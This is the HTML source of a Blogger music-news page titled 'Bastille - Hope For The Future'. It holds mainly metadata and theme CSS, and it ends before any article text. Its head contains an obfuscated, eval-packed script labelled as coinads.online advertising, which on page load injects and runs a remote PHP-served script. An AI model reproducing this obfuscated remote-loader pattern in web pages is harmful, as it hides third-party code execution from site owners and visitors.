

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santananews.com/2022/11/bastille-hope-for-future.html
body_size: 109548
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='es_419' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Eplinx.com / Banner / 300x250 --><ins class='aso-zone' data-zone='155091'></ins><script async='async' data-cfasync='false' src='https://media.eplinx.net/js/code.min.js'></script><!-- /Eplinx.com -->
<script>
(function(w, d) {
  w.PushEngage = w.PushEngage || [];
  w._peq = w._peq || [];
  PushEngage.push(['init', {
      appId: 'eb87b414-4735-4142-b1cc-ee10a3f618a3'
  }]);

  var e = d.createElement('script');

  e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
  e.async = true;
  e.type = 'text/javascript';
  d.head.appendChild(e);
})(window, document);
</script>
<!--ADS BY https://coinads.online -->
<script type='text/javascript'>
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1' name='viewport'/>
<title>Bastille - Hope For The Future</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.santananews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#e73131' name='theme-color'/>
<link href='https://www.santananews.com/2022/11/bastille-hope-for-future.html' rel='canonical'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='description'/>
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg=w1600' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='es_419' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Bastille - Hope For The Future' property='og:title'/>
<meta content='https://www.santananews.com/2022/11/bastille-hope-for-future.html' property='og:url'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' property='og:description'/>
<meta content='SantanaNews.com | Música, Entretenimiento y Cultura Latina' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Bastille - Hope For The Future' name='twitter:title'/>
<meta content='https://www.santananews.com/2022/11/bastille-hope-for-future.html' name='twitter:domain'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - RSS" href="https://www.santananews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.blogger.com/feeds/5690843407048436263/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/4324247218430006457/comments/default" />
<!-- Font Awesome Free 5.14.0 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Typify
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 6.4.2 --*/
@font-face{font-family:"Font Awesome 6 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 6 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 6 Free";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 6 Free";font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Poppins', sans-serif;
--menu-font:'Poppins', sans-serif;
--title-font:'Poppins', sans-serif;
--meta-font:'Poppins', sans-serif;
--text-font:'Poppins', sans-serif;
--body-bg-color:#f0f0f0;
--body-bg:#000000 url(https://themes.googleusercontent.com/image?id=1RFhOXkVdlgTm33xlRRI9sUI7PEwPDeYWj20s_Cge3ml2XD8Wv0Jw4UEUgPtLpNB21c-s) no-repeat fixed top center /* Credit: Dizzo (http://www.istockphoto.com/portfolio/Dizzo?platform=blogger) */;
--outer-bg:#ffffff;
--main-color:#e73131;
--title-color:#000000;
--title-hover-color:#e73131;
--meta-color:#a1ad98;
--text-color:#4b4d4b;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#e73131;
--header-text-color:#000000;
--main-nav-bg:#e1faf9;
--main-nav-color:#000000;
--main-nav-active-bg:#000000;
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:#e1faf9;
--main-nav-hover-color:#e73131;
--submenu-bg:#e1faf9;
--submenu-color:#000000;
--submenu-hover-color:#e73131;
--megamenu-bg:#e1faf9;
--megamenu-color:#000000;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#000000;
--mobilemenu-color:#ffffff;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#000000;
--widget-title-dot:#e73131;
--post-title-color:#000000;
--post-title-hover-color:#e73131;
--post-text-color:#4b4d4b;
--footer-bg:#000000;
--footer-color:#b0b0b0;
--footer-hover-color:#e73131;
--footer-text-color:#b0b0b0;
--footerbar-bg:#000000;
--footerbar-color:#ffffff;
--footerbar-hover-color:#e73131;
--cookie-bg:#000000;
--cookie-color:#999999;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html[data-theme=dark]{
--body-bg-color:#000000;
--body-bg:#000000;
--outer-bg:#161D1F;
--main-color:#e73131;
--title-color:#f4f4f4;
--title-hover-color:#e73131;
--meta-color:#dddddd;
--text-color:#bbbbbb;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#0F1618;
--header-color:#f4f4f4;
--header-hover-color:#e73131;
--header-text-color:#bbbbbb;
--main-nav-bg:#e73131;
--main-nav-color:#ffffff;
--main-nav-active-bg:rgba(255,255,255,0.1);
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:rgba(255,255,255,0.1);
--main-nav-hover-color:#ffffff;
--submenu-bg:#0F1618;
--submenu-color:#f4f4f4;
--submenu-hover-color:#e73131;
--megamenu-bg:#0F1618;
--megamenu-color:#f4f4f4;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#161D1F;
--mobilemenu-color:#f4f4f4;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#f4f4f4;
--widget-title-dot:#e73131;
--post-title-color:#f4f4f4;
--post-title-hover-color:#e73131;
--post-text-color:#bbbbbb;
--footer-bg:#0F1618;
--footer-color:#f4f4f4;
--footer-hover-color:#e73131;
--footer-text-color:#bbbbbb;
--footerbar-bg:#0c1213;
--footerbar-color:#f4f4f4;
--footerbar-hover-color:#e73131;
--cookie-bg:#0F1618;
--cookie-color:#bbbbbb;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--menu-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
html[data-theme=dark] .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}
/*-- Style CSS --*/
*{
box-sizing:border-box;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased
}
html{
position:relative;
margin:0
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em;
word-wrap:break-word;
margin:0;
padding:0
}
body.is-cover{
background-attachment:fixed;
background-size:cover;
background-position:center center;
background-repeat:no-repeat
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1170px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.container{
position:relative
}
.row-x1{
width:1120px
}
.flex-center{
display:flex;
justify-content:center
}
#content-wrapper{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:30px 0;
margin:0;
border-top:0
}
.theiaStickySidebarIfy:before,.theiaStickySidebarIfy:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
float:left;
width:calc(100% - 330px);
padding:0
}
.is-left #main-wrapper,.rtl #main-wrapper{
float:right
}
